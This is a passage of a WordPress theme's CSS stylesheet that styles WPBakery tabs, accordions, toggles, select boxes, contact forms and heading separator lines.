.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}

.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a, 

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-color: transparent;
	border-radius: 50%;
	background-color: #f6f6f6;
	height: 100px;
	width: 100px;
	text-align: center;
	line-height: 69px;
	margin-bottom: 10px;
	padding: 1px 0px 0px 0px;
	line-height: 100px;
	font-size: 30px;
	color: #3c3c3c;
	font-weight: normal;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #fff
}
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 0px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}

/*** Tab Panel ***/
.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.vc_tta.vc_tta-style-outline .vc_tta-tab>a{
	border-width: 1px;
}
.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab {
	margin-top: -2px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-ms-flex-preferred-size: 35%;
	flex-basis: 35%;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 0px;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}

/*** Horizontal Tab(Responsive tab) ***/
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border: 1px solid #eaeff5;
	background-color: #f5f9fd;
	border-radius: 5px;
}
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer 
.tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
}

/*** Modern and Flat skincolor ***/
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #edeeee;
}

/*** Fluid Menu Tab ***/
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child {
	margin-right: 0px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a {
	padding: 14px 18px 14px 18px;
	font-size: 16px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
	margin-bottom: 20px;
}


/*** outline grey menu tab ****/
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a  {
	border-width: 1px;
	border-color: rgba(227, 227, 227,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab {
	margin-left: -1px;
}
/*** 

====================================================================
	Accordion section
====================================================================

 ***/ 
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{
	padding: 15px 30px 30px 0px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {   
	border-bottom: 1px solid #efefef;
	padding-bottom: 1px;
	margin-bottom: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{
	padding: 32px 25px 30px 20px !important;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {  
	border-color:#dadada;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{
	position: relative;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #eaeff5;
	left: 50px;
	top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.1);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon {
	margin-right:15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: none;     
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 19px;    
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #282828;
	font-weight: 500;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{
	padding-left: 0;
	padding-bottom: 19px;
	padding-top: 19px;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{
	padding-left: 0;
	padding-top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{
	display: none
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{
	content: '\e845';
	font-family: "tm-labpeak-icons";        
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	height: 20px;
	width: 20px;
	color: #494949;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft {
	margin: 0em 1.5em 0em 0;	
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4 {
	margin-bottom: 8px;	
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body {
	background-color: #f5f9fd;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
	color: #06163a !important;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color: #fff;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border: none !important;
	box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
	border-color: #06163a !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{
	border-color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{
	background-color: #f5f9fd !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{
	color: #2a2a2a !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
	padding:15px 20px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body {
	padding: 0px;
}
/*** 

====================================================================
	Toggle section
====================================================================

 ***/ 
.vc_toggle_title>h4 {
	font-size: 17px;
}

.vc_toggle_size_md .vc_toggle_icon {
	height: 30px;
	width: 30px;
}
.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_size_md .vc_toggle_content{
	padding-left: 50px !important;
}


/*** 

====================================================================
	VC Map
====================================================================

 ***/
.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{
	height: 100%;   
	position: inherit;
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
	height: 46px;
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
	line-height: 45px;
	padding-left: 15px;
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
	margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
	right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(245, 249, 253, 1);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
	border-color: rgba(0,0,0,.07);
}
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-col-bgcolor-skincolor .select2-dropdown,
.tm-bgcolor-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
.sidebar .select2-container--default .select2-selection--single{
	background-color: #ffffff;
}
/*** 

====================================================================
	 Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
	display: block
}


/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 
.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{
	margin-bottom: 10px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
	border: none;
	background-color: transparent;
} 
.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{
	position: relative;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 10px;
}
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	display: block;	
} 
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{
	font-weight: 600 !important;
}
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{
	font-weight: inherit !important;
} 
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: center;
} 
h2.tm-custom-heading.tm-textcolor-white strong{
	color: #fff;
}

/*** Horizontal sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 24px !important;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{
	width: 50%;
	margin: 0 auto;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 50%;
	margin-left: -23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 50%;
	margin-left: 12px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 50%;
	margin-left: 22px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	right: 0;
	left: auto;
	margin-right: 23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	right: 0;
	left: auto;
	margin-right: 13px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	right: 0;
	left: auto;
}


/*** Vertical sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-seperator-none.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator{
	margin-bottom: 20px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}


/*** Dotted sep line ***/ 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	display: table;
	width: 100%;
	margin: 0 auto;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	float: right;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after {
	 visibility: hidden;
	 display: block;
